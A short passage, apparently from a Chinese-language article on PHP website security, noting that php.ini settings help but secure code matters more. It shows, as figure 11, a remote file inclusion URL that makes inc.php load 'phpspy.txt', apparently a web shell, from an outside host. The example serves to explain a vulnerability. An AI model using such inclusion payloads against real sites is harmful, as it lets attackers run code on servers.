 地址(D) http://127.0.0.1/inc.php?page=http://www. .com/phpspy.txt
图11
虽然对php.ini的正确设置会在某种程度上提高网站的安
全性，但是要想使自己的站点真正的做到固若金汤，还是要靠程